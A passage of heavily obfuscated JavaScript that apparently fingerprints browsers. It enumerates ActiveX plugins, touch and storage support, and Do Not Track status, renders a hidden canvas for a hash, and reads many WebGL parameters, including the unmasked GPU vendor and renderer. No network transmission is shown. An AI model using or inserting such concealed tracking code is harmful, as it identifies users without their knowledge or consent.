_0x396b94=[_0x5e7f6b(0x41b)+_0x5e7f6b(0x20b)+'F',_0x5e7f6b(0x7b8)+_0x5e7f6b(0x1a4)+'am',_0x5e7f6b(0x737)+_0x5e7f6b(0x291)+_0x5e7f6b(0x737)+_0x5e7f6b(0x588),'Deval'+_0x5e7f6b(0x65f)+_0x5e7f6b(0x447)+_0x5e7f6b(0x757)+'XCtrl'+'.1',_0x5e7f6b(0x6e0)+_0x5e7f6b(0x809)+'Flash'+_0x5e7f6b(0x75f)+_0x5e7f6b(0x74d)+_0x5e7f6b(0x6f0)+_0x5e7f6b(0x261)+_0x5e7f6b(0x7f3)+'r',_0x5e7f6b(0x5c3)+'2.DOM'+_0x5e7f6b(0x29d)+'ent',_0x5e7f6b(0x5c3)+_0x5e7f6b(0x728)+_0x5e7f6b(0x835),'PDF.P'+_0x5e7f6b(0x670)+'l','Quick'+_0x5e7f6b(0x61d)+_0x5e7f6b(0x674)+'Time','Quick'+_0x5e7f6b(0x31c)+'heckO'+_0x5e7f6b(0x701)+'.Quic'+_0x5e7f6b(0x326)+_0x5e7f6b(0x689)+'.1',_0x5e7f6b(0x5df)+_0x5e7f6b(0x7b3),'RealP'+'layer'+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x492)+'\x20Acti'+_0x5e7f6b(0x1ca)+_0x5e7f6b(0x306)+_0x5e7f6b(0x320)+_0x5e7f6b(0x331),'RealV'+_0x5e7f6b(0x70b)+_0x5e7f6b(0x294)+_0x5e7f6b(0x45a)+_0x5e7f6b(0x2f5)+_0x5e7f6b(0x2b2)+_0x5e7f6b(0x5f3)+_0x5e7f6b(0x3cc)+_0x5e7f6b(0x77c)+'it)',_0x5e7f6b(0x7ab)+'ting.'+_0x5e7f6b(0x1f8)+_0x5e7f6b(0x786),_0x5e7f6b(0x629)+_0x5e7f6b(0x7be)+'l',_0x5e7f6b(0x1e2)+'.UIHe'+_0x5e7f6b(0x4d6),_0x5e7f6b(0x35e)+'waveF'+_0x5e7f6b(0x7a5)+_0x5e7f6b(0x35e)+_0x5e7f6b(0x4c3)+_0x5e7f6b(0x56d),_0x5e7f6b(0x608)+_0x5e7f6b(0x5e6)+_0x5e7f6b(0x5ca),_0x5e7f6b(0x428)+_0x5e7f6b(0x7c5)+'Ctl',_0x5e7f6b(0x265)+_0x5e7f6b(0x53b)+'CX',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+'Playe'+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+'ol',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+_0x5e7f6b(0x5ce)];_0x42d094=_0x4dc6ac(_0x396b94,function(_0xb98a51){var _0x1ff4be=_0x5e7f6b;try{return new window[(_0x1ff4be(0x4a4))+(_0x1ff4be(0x183))+'ect'](_0xb98a51),_0xb98a51;}catch(_0x26d110){return _0x1fa515['ERROR'];}});}else _0x42d094[_0x5e7f6b(0x19f)](_0x1fa515[_0x5e7f6b(0x71d)+'VAILA'+_0x5e7f6b(0x560)]);return navigator[_0x5e7f6b(0x43c)+'ns']&&(_0x42d094=_0x42d094[_0x5e7f6b(0x65c)+'t'](_0x4f6339(_0x1fa515))),_0x42d094;},_0x554c64=function(_0x2fdb6a){var _0x5034c8=_0x3d6b4a,_0x4d6291=![];for(var _0x1b0aa7=0x0,_0x5cfe40=_0x2fdb6a[_0x5034c8(0x43c)+'ns'][_0x5034c8(0x425)+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x5034c8(0x246)+'h'];_0x1b0aa7<_0x5cfe40;_0x1b0aa7++){var _0x229c36=_0x2fdb6a[_0x5034c8(0x43c)+'ns']['sortP'+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x1b0aa7];if(navigator['userA'+_0x5034c8(0x7c6)][_0x5034c8(0x583)](_0x229c36)){_0x4d6291=!![];break;}}return _0x4d6291;},_0x134e5a=function(_0x444dd7){_0x444dd7(_0x2a8444());},_0x5e056a=function(_0x333f23,_0x1ba380){_0x333f23(_0x47dd81(_0x1ba380));},_0x938201=function(_0x5c10f3){var _0x5c4ea3=_0x3d6b4a;try{return!!window[_0x5c4ea3(0x299)+_0x5c4ea3(0x442)+_0x5c4ea3(0x662)];}catch(_0x19883f){return _0x5c10f3['ERROR'];}},_0x3e3b8c=function(_0x286460){var _0x50f088=_0x3d6b4a;try{return!!window[_0x50f088(0x1fa)+_0x50f088(0x6d3)+'ge'];}catch(_0x148eab){return _0x286460['ERROR'];}},_0x372320=function(_0x95d154){var _0x36efad=_0x3d6b4a;try{return!!window['index'+'edDB'];}catch(_0x5395c3){return _0x95d154[_0x36efad(0x2f1)];}},_0x47dd81=function(_0x47d2f6){var _0x5b3f58=_0x3d6b4a;if(navigator[_0x5b3f58(0x27f)+'areCo'+_0x5b3f58(0x2d7)+_0x5b3f58(0x775)])return navigator[_0x5b3f58(0x27f)+_0x5b3f58(0x825)+_0x5b3f58(0x2d7)+'ency'];return _0x47d2f6[_0x5b3f58(0x71d)+'VAILA'+_0x5b3f58(0x560)];},_0x164b37=function(_0x19f042){var _0x3da768=_0x3d6b4a;return navigator[_0x3da768(0x6f2)+_0x3da768(0x50a)]||_0x19f042[_0x3da768(0x71d)+_0x3da768(0x47b)+_0x3da768(0x560)];},_0x1c35dd=function(_0x48a041){var _0x463545=_0x3d6b4a;return navigator[_0x463545(0x814)+'orm']?navigator['platf'+_0x463545(0x413)]:_0x48a041[_0x463545(0x71d)+_0x463545(0x47b)+_0x463545(0x560)];},_0x5aa0b4=function(_0xe9300d){var _0x15d892=_0x3d6b4a;if(navigator[_0x15d892(0x248)+'Track'])return navigator[_0x15d892(0x248)+_0x15d892(0x2c9)];else{if(navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'])return navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'];else return window[_0x15d892(0x248)+_0x15d892(0x2c9)]?window[_0x15d892(0x248)+_0x15d892(0x2c9)]:_0xe9300d[_0x15d892(0x71d)+_0x15d892(0x47b)+_0x15d892(0x560)];}},_0x2a8444=function(){var _0x7a8e0a=_0x3d6b4a,_0x2fdc1e=0x0,_0x31ae42;if(typeof navigator['maxTo'+_0x7a8e0a(0x617)+'ints']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c))_0x2fdc1e=navigator[_0x7a8e0a(0x4f5)+_0x7a8e0a(0x617)+_0x7a8e0a(0x5de)];else typeof navigator[_0x7a8e0a(0x846)+'Touch'+_0x7a8e0a(0x466)+'s']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c)&&(_0x2fdc1e=navigator['msMax'+'Touch'+_0x7a8e0a(0x466)+'s']);try{document[_0x7a8e0a(0x27c)+'eEven'+'t'](_0x7a8e0a(0x467)+_0x7a8e0a(0x197)),_0x31ae42=!![];}catch(_0x42ea1e){_0x31ae42=![];}var _0x3b4e29=_0x7a8e0a(0x6b2)+'chsta'+'rt'in window;return[_0x2fdc1e,_0x31ae42,_0x3b4e29];},_0x4af735=function(_0x1475b5){var _0x278adf=_0x3d6b4a,_0x2cd00e=[],_0x352d49=document['creat'+_0x278adf(0x4fc)+_0x278adf(0x338)](_0x278adf(0x4b7)+'s');_0x352d49['width']=0x7d0,_0x352d49['heigh'+'t']=0xc8,_0x352d49[_0x278adf(0x839)][_0x278adf(0x2a9)+'ay']=_0x278adf(0x2d0)+'e';var _0x34cee4=_0x352d49[_0x278adf(0x7f0)+_0x278adf(0x1c9)]('2d');return _0x34cee4['rect'](0x0,0x0,0xa,0xa),_0x34cee4[_0x278adf(0x652)](0x2,0x2,0x6,0x6),_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x34f)+_0x278adf(0x768)+(_0x34cee4[_0x278adf(0x24f)+_0x278adf(0x32c)+'ath'](0x5,0x5,_0x278adf(0x63e)+'dd')===![]?'yes':'no')),_0x34cee4['textB'+'aseli'+'ne']=_0x278adf(0x200)+_0x278adf(0x457),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x3e8),_0x34cee4['fillR'+_0x278adf(0x2bd)](0x7d,0x1,0x3e,0x14),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='#069',_0x1475b5['dontU'+_0x278adf(0x6e8)+_0x278adf(0x7a2)+_0x278adf(0x685)+_0x278adf(0x2c7)]?_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x527)+_0x278adf(0x4a3):_0x34cee4[_0x278adf(0x722)]='11pt\x20'+_0x278adf(0x743)+_0x278adf(0x657)+_0x278adf(0x83d)+'3',_0x34cee4[_0x278adf(0x35b)+'ext'](_0x278adf(0x380)+_0x278adf(0x5ee)+_0x278adf(0x4e0)+'lyphs'+_0x278adf(0x1be)+_0x278adf(0x69a)+',\x20😃',0x2,0xf),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgba('+_0x278adf(0x544)+_0x278adf(0x5e1)+'0,\x200.'+'2)',_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x47a)+_0x278adf(0x4a3),_0x34cee4[_0x278adf(0x35b)+_0x278adf(0x225)](_0x278adf(0x380)+_0x278adf(0x5ee)+'ank\x20g'+_0x278adf(0x281)+_0x278adf(0x1be)+_0x278adf(0x69a)+_0x278adf(0x559),0x4,0x2d),_0x34cee4[_0x278adf(0x6e2)+_0x278adf(0x5dc)+_0x278adf(0x3a6)+_0x278adf(0x1d2)+_0x278adf(0x5c5)]=_0x278adf(0x7ed)+_0x278adf(0x4e1),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x762)+_0x278adf(0x1e6)+_0x278adf(0x694),_0x34cee4['begin'+_0x278adf(0x69d)](),_0x34cee4['arc'](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x69b)+_0x278adf(0x615)+_0x278adf(0x694),_0x34cee4[_0x278adf(0x6c3)+'Path'](),_0x34cee4[_0x278adf(0x639)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4['close'+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgb(2'+_0x278adf(0x171)+_0x278adf(0x1b8),_0x34cee4[_0x278adf(0x6c3)+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x639)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+'tyle']='rgb(2'+_0x278adf(0x1e6)+'255)',_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x4a5)](_0x278adf(0x63e)+'dd'),_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]&&_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x63f)+_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]()),_0x2cd00e;},_0x106578=function(){var _0xe22a7d=_0x3d6b4a,_0x202f45,_0x4ef84c=function(_0x1eb155){var _0xb644c7=_0x3558;return _0x202f45['clear'+_0xb644c7(0x1a8)](0x0,0x0,0x0,0x1),_0x202f45[_0xb644c7(0x4ee)+'e'](_0x202f45[_0xb644c7(0x387)+_0xb644c7(0x7d6)]),_0x202f45[_0xb644c7(0x20d)+_0xb644c7(0x368)](_0x202f45[_0xb644c7(0x26c)+'L']),_0x202f45[_0xb644c7(0x5ab)](_0x202f45['COLOR'+'_BUFF'+_0xb644c7(0x309)+'T']|_0x202f45['DEPTH'+_0xb644c7(0x22a)+_0xb644c7(0x309)+'T']),'['+_0x1eb155[0x0]+',\x20'+_0x1eb155[0x1]+']';},_0x4da4fa=function(_0x216d57){var _0x42d788=_0x3558,_0x49e9e6=_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x62a)+_0x42d788(0x524)+_0x42d788(0x456)+_0x42d788(0x56c)+_0x42d788(0x74e)+_0x42d788(0x363))||_0x216d57['getEx'+_0x42d788(0x520)+'on'](_0x42d788(0x3f7)+_0x42d788(0x211)+_0x42d788(0x1ec)+_0x42d788(0x451)+_0x42d788(0x1b9)+_0x42d788(0x5eb)+'otrop'+'ic')||_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x812)+_0x42d788(0x240)+_0x42d788(0x78c)+_0x42d788(0x358)+_0x42d788(0x439)+_0x42d788(0x822)+'opic');if(_0x49e9e6){var _0x2b166f=_0x216d57[_0x42d788(0x5ea)+_0x42d788(0x3c4)+'er'](_0x49e9e6[_0x42d788(0x4ae)+_0x42d788(0x2df)+'E_MAX'+_0x42d788(0x76c)+_0x42d788(0x70f)+_0x42d788(0x7ca)]);return _0x2b166f===0x0&&(_0x2b166f=0x2),_0x2b166f;}else return null;};_0x202f45=_0xe90a2f();if(!_0x202f45)return null;var _0x109ad2=[],_0x5d7a3d=_0xe22a7d(0x2cf)+_0xe22a7d(0x1f5)+_0xe22a7d(0x585)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x3ba)+_0xe22a7d(0x51c)+'ec2\x20v'+'aryin'+'TexCo'+_0xe22a7d(0x57e)+_0xe22a7d(0x837)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x3e9)+_0xe22a7d(0x74a)+'ffset'+_0xe22a7d(0x235)+_0xe22a7d(0x437)+_0xe22a7d(0x175)+_0xe22a7d(0x6d8)+'exCoo'+_0xe22a7d(0x4d5)+_0xe22a7d(0x3e2)+_0xe22a7d(0x4f8)+'tex+u'+_0xe22a7d(0x448)+_0xe22a7d(0x5d1)+_0xe22a7d(0x83b)+_0xe22a7d(0x30e)+'tion='+_0xe22a7d(0x30c)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x5d6)+';}',_0xaad281=_0xe22a7d(0x550)+_0xe22a7d(0x277)+_0xe22a7d(0x6d9)+_0xe22a7d(0x195)+_0xe22a7d(0x810)+'aryin'+'g\x20vec'+_0xe22a7d(0x6ca)+_0xe22a7d(0x335)+'xCoor'+_0xe22a7d(0x351)+_0xe22a7d(0x831)+_0xe22a7d(0x41e)+_0xe22a7d(0x49c)+_0xe22a7d(0x731)+_0xe22a7d(0x749)+'or=ve'+'c4(va'+_0xe22a7d(0x6d8)+_0xe22a7d(0x401)+_0xe22a7d(0x4d5)+_0xe22a7d(0x625)+_0xe22a7d(0x3e4),_0x275c92=_0x202f45[_0xe22a7d(0x27c)+'eBuff'+'er']();_0x202f45[_0xe22a7d(0x53d)+_0xe22a7d(0x599)](_0x202f45[_0xe22a7d(0x334)+_0xe22a7d(0x22a)+'ER'],_0x275c92);var _0xa47cac=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x202f45['buffe'+'rData'](_0x202f45[_0xe22a7d(0x334)+'_BUFF'+'ER'],_0xa47cac,_0x202f45[_0xe22a7d(0x688)+_0xe22a7d(0x72a)+'W']),_0x275c92['itemS'+_0xe22a7d(0x82f)]=0x3,_0x275c92[_0xe22a7d(0x2d9)+_0xe22a7d(0x54a)]=0x3;var _0x4c1a90=_0x202f45['creat'+_0xe22a7d(0x443)+'ram'](),_0x3e99c8=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x5bb)+_0xe22a7d(0x5a0)+_0xe22a7d(0x2b5)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x3e99c8,_0x5d7a3d),_0x202f45[_0xe22a7d(0x4d0)+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x3e99c8);var _0x43ba5d=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x807)+_0xe22a7d(0x3d1)+_0xe22a7d(0x3fd)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x43ba5d,_0xaad281),_0x202f45['compi'+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x43ba5d),_0x202f45['attac'+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x3e99c8),_0x202f45[_0xe22a7d(0x296)+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x43ba5d),_0x202f45[_0xe22a7d(0x464)+_0xe22a7d(0x190)+'m'](_0x4c1a90),_0x202f45['usePr'+_0xe22a7d(0x49f)](_0x4c1a90),_0x4c1a90['verte'+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)]=_0x202f45['getAt'+'tribL'+_0xe22a7d(0x816)+'on'](_0x4c1a90,_0xe22a7d(0x241)+'ertex'),_0x4c1a90[_0xe22a7d(0x300)+_0xe22a7d(0x31f)+_0xe22a7d(0x413)]=_0x202f45[_0xe22a7d(0x59e)+'iform'+_0xe22a7d(0x295)+'ion'](_0x4c1a90,_0xe22a7d(0x219)+_0xe22a7d(0x55d)+_0xe22a7d(0x407)),_0x202f45[_0xe22a7d(0x4ee)+_0xe22a7d(0x468)+_0xe22a7d(0x1da)+_0xe22a7d(0x591)+_0xe22a7d(0x669)](_0x4c1a90['verte'+_0xe22a7d(0x3e0)+'rray']),_0x202f45[_0xe22a7d(0x365)+_0xe22a7d(0x51b)+_0xe22a7d(0x33a)+_0xe22a7d(0x1af)](_0x4c1a90[_0xe22a7d(0x365)+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)],_0x275c92[_0xe22a7d(0x446)+'ize'],_0x202f45[_0xe22a7d(0x1eb)],!0x1,0x0,0x0),_0x202f45['unifo'+_0xe22a7d(0x568)](_0x4c1a90[_0xe22a7d(0x300)+'tUnif'+_0xe22a7d(0x413)],0x1,0x1),_0x202f45[_0xe22a7d(0x4cd)+_0xe22a7d(0x81d)](_0x202f45[_0xe22a7d(0x4aa)+_0xe22a7d(0x352)+_0xe22a7d(0x25f)],0x0,_0x275c92[_0xe22a7d(0x2d9)+'ems']);try{_0x109ad2[_0xe22a7d(0x19f)](_0x202f45[_0xe22a7d(0x4b7)+'s'][_0xe22a7d(0x34e)+_0xe22a7d(0x54c)]());}catch(_0x39258f){}_0x109ad2['push'](_0xe22a7d(0x393)+_0xe22a7d(0x7fd)+':'+(_0x202f45['getSu'+_0xe22a7d(0x6c9)+_0xe22a7d(0x517)+'ensio'+'ns']()||[])['join'](';')),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+'sed\x20l'+'ine\x20w'+_0xe22a7d(0x345)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['ALIAS'+'ED_LI'+_0xe22a7d(0x533)+_0xe22a7d(0x5c4)+'ANGE']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+_0xe22a7d(0x45e)+_0xe22a7d(0x758)+_0xe22a7d(0x7a0)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x238)+'ED_PO'+'INT_S'+_0xe22a7d(0x3b6)+_0xe22a7d(0x720)]))),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20alph'+_0xe22a7d(0x6b0)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x37b)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x17d)+'alias'+_0xe22a7d(0x6c4)+(_0x202f45[_0xe22a7d(0x7f0)+_0xe22a7d(0x1c9)+_0xe22a7d(0x572)+_0xe22a7d(0x638)]()[_0xe22a7d(0x1df)+_0xe22a7d(0x6aa)]?_0xe22a7d(0x46e):'no')),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x802)+_0xe22a7d(0x3ab)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x2ad)+'BITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x6fb)+'h\x20bit'+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x387)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x373)+_0xe22a7d(0x7db)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x1db)+_0xe22a7d(0x404)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'aniso'+'tropy'+':'+_0x4da4fa(_0x202f45)),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x755)+'ned\x20t'+_0xe22a7d(0x524)+_0xe22a7d(0x436)+_0xe22a7d(0x4f0)+_0xe22a7d(0x72b)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45['MAX_C'+_0xe22a7d(0x2a3)+_0xe22a7d(0x5a9)+'XTURE'+_0xe22a7d(0x836)+_0xe22a7d(0x53c)+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x285)+_0xe22a7d(0x1e5)+_0xe22a7d(0x524)+_0xe22a7d(0x7dc)+'e:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x23a)+_0xe22a7d(0x2bb)+'AP_TE'+_0xe22a7d(0x304)+_0xe22a7d(0x571)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x416)+_0xe22a7d(0x25a)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x32f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x68b)+_0xe22a7d(0x3da)+_0xe22a7d(0x7a1)+_0xe22a7d(0x60d)+_0xe22a7d(0x61e)+_0xe22a7d(0x359)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'rende'+_0xe22a7d(0x218)+'fer\x20s'+_0xe22a7d(0x826)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x5b0)+'ENDER'+'BUFFE'+_0xe22a7d(0x2d6)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x5d9)+_0xe22a7d(0x78a)+_0xe22a7d(0x60e)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+'EXTUR'+_0xe22a7d(0x556)+_0xe22a7d(0x6bf)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x508)+_0xe22a7d(0x52f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+_0xe22a7d(0x2df)+_0xe22a7d(0x541)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'varyi'+_0xe22a7d(0x52d)+_0xe22a7d(0x7e6)+':'+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x5ac)+'G_VEC'+_0xe22a7d(0x284)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'verte'+_0xe22a7d(0x587)+_0xe22a7d(0x4a7)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x5d3)+_0xe22a7d(0x26f)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x365)+_0xe22a7d(0x252)+_0xe22a7d(0x540)+'image'+_0xe22a7d(0x7bf)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x311)+'_TEXT'+_0xe22a7d(0x6e3)+'MAGE_'+_0xe22a7d(0x36d)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x365)+'x\x20uni'+'form\x20'+_0xe22a7d(0x3f0)+_0xe22a7d(0x734)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x656)+_0xe22a7d(0x38c)+_0xe22a7d(0x75b)+'S'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x473)+_0xe22a7d(0x1f0)+_0xe22a7d(0x2dd)+_0xe22a7d(0x664)+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x378)+'RT_DI'+'MS']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x6ce)+_0xe22a7d(0x74f)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x3e3)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x1d7)+_0xe22a7d(0x726)+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x626)+_0xe22a7d(0x7d2)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x4f9)+'ing\x20l'+_0xe22a7d(0x2ec)+'ge\x20ve'+_0xe22a7d(0x370)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x62e)+'NG_LA'+_0xe22a7d(0x60b)+_0xe22a7d(0x620)+_0xe22a7d(0x613)])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x1c3)+_0xe22a7d(0x2ea)+'its:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x678)+'IL_BI'+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20vend'+_0xe22a7d(0x312)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x582)+'R'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x5b5)+'ion:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x371)+'ON']));try{var _0x333d03=_0x202f45[_0xe22a7d(0x4b9)+'tensi'+'on'](_0xe22a7d(0x63c)+_0xe22a7d(0x35d)+'g_ren'+_0xe22a7d(0x6ad)+_0xe22a7d(0x844));_0x333d03&&(_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+'sked\x20'+'vendo'+'r:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+_0xe22a7d(0x4b6)+_0xe22a7d(0x44c)+_0xe22a7d(0x785)+'L'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+_0xe22a7d(0x759)+'rende'+_0xe22a7d(0x577)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+'KED_R'+_0xe22a7d(0x715)+_0xe22a7d(0x780)+_0xe22a7d(0x2c2)])));}catch(_0x3bb77d){}if(!_0x202f45[_0xe22a7d(0x1c2)+'aderP'+_0xe22a7d(0x7a9)+'ionFo'+'rmat'])return _0x109ad2;return _0x3f92fb(['FLOAT',_0xe22a7d(0x37a)],function(_0x29f98e){var _0x5be855=_0xe22a7d;_0x3f92fb(['VERTE'+'X',_0x5be855(0x807)+_0x5be855(0x792)],function(_0x14b7c1){var _0xae3558=_0x5be855;_0x3f92fb([_0xae3558(0x66d),_0xae3558(0x684)+'M','LOW'],function(_0x23346d){var _0x1711a4=_0xae3558;_0x3f92fb([_0x1711a4(0x550)+_0x1711a4(0x6b5),'range'+_0x1711a4(0x47c),_0x1711a4(0x7cb)+'Max'],function(_0x45d98e){var 